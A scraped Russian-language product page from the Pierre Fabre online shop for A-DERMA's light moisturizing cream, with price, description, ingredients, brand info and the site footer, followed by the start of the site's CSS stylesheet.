                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                                                            <input type="radio" class="radio__input"
                                       data-info="{&quot;variantId&quot;:6925,&quot;label&quot;:&quot;40 \u043c\u043b&quot;,&quot;checked&quot;:true,&quot;canBuy&quot;:true,&quot;oldPrice&quot;:&quot;&quot;,&quot;price&quot;:&quot;1&amp;nbsp;520 \u20bd&quot;,&quot;percent&quot;:null,&quot;basket&quot;:false}"
                                       name="radio-product-page-params-switch" id="radio-product-page-params-switch-6925"
                                       value="6925" checked=&quot;checked&quot;>
                                <label class="radio__label" for="radio-product-page-params-switch-6925">40 мл</label>
                                                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">1&nbsp;520 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="6925"
                                                                        
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    style="display:none;"
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="Лёгкий увлажняющий дерматологический крем для хрупкой кожи">
    <meta itemprop="description" content="Лёгкий увлажняющий дерматологический крем для хрупкой кожи с органическим экстрактом ростков овса Rhealba® BIO Свойства: органическое дермокосметическое средство, сертифицированное ECOCERT GREENLIFE по международным стандартам COSMOS ORGANIC. Восстанавливает баланс нормальной и комбинированной хрупкой кожи. Лёгкая освежающая текстура. Без отдушек. Без эфирных масел. Протестирован под контролем дерматологов и офтальмологов. Некомедогенно. Формула разработана с целью минимизировать риск аллергических реакций для оптимальной переносимости кожей. Подходит для контура глаз и кожи, склонной к аллергии. 99% натуральных ингредиентов. 22% всех ингредиентов выращено по стандартам органического земледелия. Не содержит компонентов животного происхождения. Ростки овса Rhealba® BIO восстанавливают баланс и увлажняют кожу благодаря поддержанию основных минералов кожи (кальций и магний) и естественному производству гиалуроновой кислоты. (1) Увлажняет на 24 часа. (2) Усиливает защитную роль кожного барьера. (1) Подано 2 патента (экстракция и активность активного ингредиента). (2) Кинетический тест: 20 субъектов, однократное применение.">
    <meta itemprop="brand" content="A-DERMA">
    <meta itemprop="sku" content="6925">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="1520" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/InStock" />
        <link itemprop="url" href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/6925/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
    
    
    <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Тип кожи/волос</span> <br>
            Жирная и комбинированная
        </p>

        <img class="product-features__img" src="/html/images/bg_2.133c.jpg" alt="">
    </li>
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">Лёгкий увлажняющий дерматологический крем для хрупкой кожи с органическим экстрактом ростков овса Rhealba® BIO Свойства: органическое дермокосметическое средство, сертифицированное ECOCERT GREENLIFE по международным стандартам COSMOS ORGANIC. Восстанавливает баланс нормальной и комбинированной хрупкой кожи. Лёгкая освежающая текстура. Без отдушек. Без эфирных масел. Протестирован под контролем дерматологов и офтальмологов. Некомедогенно. Формула разработана с целью минимизировать риск аллергических реакций для оптимальной переносимости кожей. Подходит для контура глаз и кожи, склонной к аллергии. 99% натуральных ингредиентов. 22% всех ингредиентов выращено по стандартам органического земледелия. Не содержит компонентов животного происхождения. Ростки овса Rhealba® BIO восстанавливают баланс и увлажняют кожу благодаря поддержанию основных минералов кожи (кальций и магний) и естественному производству гиалуроновой кислоты. (1) Увлажняет на 24 часа. (2) Усиливает защитную роль кожного барьера. (1) Подано 2 патента (экстракция и активность активного ингредиента). (2) Кинетический тест: 20 субъектов, однократное применение. </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Наносить утром и/или вечером на очищенную кожу лица и шеи. Подходит в качестве основы под макияж. Совет: в зависимости от типа вашей кожи используйте увлажняющий крем A-DERMA BIOLOGY совместно с другими дерматологическими продуктами A-DERMA BIOLOGY для индивидуальной программы ухода за вашей кожей.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">AQUA, DICAPRYLYL CARBONATE, GLYCERIN, PENTYLENE GLYCOL, C14-22 ALCOHOLS, BEHENYL ALCOHOL, HELIANTHUS ANNUUS SEED OIL, CITRUS AURANTIUM DULCIS FRUIT WATER, HYDROGENATED VEGETABLE OIL, SODIUM STEAROYL GLUTAMATE, ALOE BARBADENSIS LEAF JUICE POWDER, AVENA SATIVA FLOWER/LEAF/STEM JUICE, C12-20 ALKYL GLUCOSIDE, CITRIC ACID, GLYCERYL CAPRYLATE, SCLEROTIUM GUM, SODIUM BENZOATE, TARAXACUM OFFICINALE RHIZOME/ROOT EXTRACT, TOCOPHEROL, XANTHAN GUM.</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--a-derma">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/997/AD_logo.png 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/997/AD_logo.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/997/AD_logo.png 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--a-derma">A-Derma - бренд № 1 во Франции, создающий средства по уходу за очень сухой кожей на основе растительных ингредиентов для чувствительной кожи. A-Derma доказал удивительную эффективность своих активных компонентов в научных исследованиях, которые были опубликованы в Европейском журнале дерматологии, JEADV и Международном медицинском журнале.

* Торговая марка № 1 по продаже средств по уходу за очень сухой кожей в 2013-2015 годах по данным IMS France.</p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=103" class="link product-page-brands__link product-page-brands__link--a-derma">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="link product-page-brands__link product-page-brands__link--a-derma">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="link product-page-brands__link product-page-brands__link--a-derma">
                            <span class="brands-preview__link-text">
                                AVOINE RHEALBA®
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="link product-page-brands__link product-page-brands__link--a-derma">
                            <span class="brands-preview__link-text">
                                ХРУПКАЯ КОЖА
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/2fc/AD_info.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/2fc/AD_info.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/2fc/AD_info.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-6925">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-6925" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/1024_1024_0/A-derma_biology_legere-moisturizing-cream.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/1024_1024_0/A-derma_biology_legere-moisturizing-cream.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/df8/1024_1024_0/A-derma_biology_legere-moisturizing-cream.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-1" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/1024_1024_0/C2418122.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/1024_1024_0/C2418122.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/997/1024_1024_0/C2418122.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-2" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/1024_1024_0/C2418123.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/1024_1024_0/C2418123.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/4bc/1024_1024_0/C2418123.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-3" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/1024_1024_0/C2418124.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/1024_1024_0/C2418124.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/c5d/1024_1024_0/C2418124.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-4" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/1024_1024_0/C2418125.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/1024_1024_0/C2418125.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/db7/1024_1024_0/C2418125.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-5" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/1024_1024_0/C2418126.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/1024_1024_0/C2418126.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/32a/1024_1024_0/C2418126.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-6" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/1024_1024_0/C2418127.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/1024_1024_0/C2418127.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/558/1024_1024_0/C2418127.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-7" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/1024_1024_0/C2418128.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/1024_1024_0/C2418128.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache//offer_images/753/1024_1024_0/C2418128.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/product-page.css?1766745112138727
body_size: 19802
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets 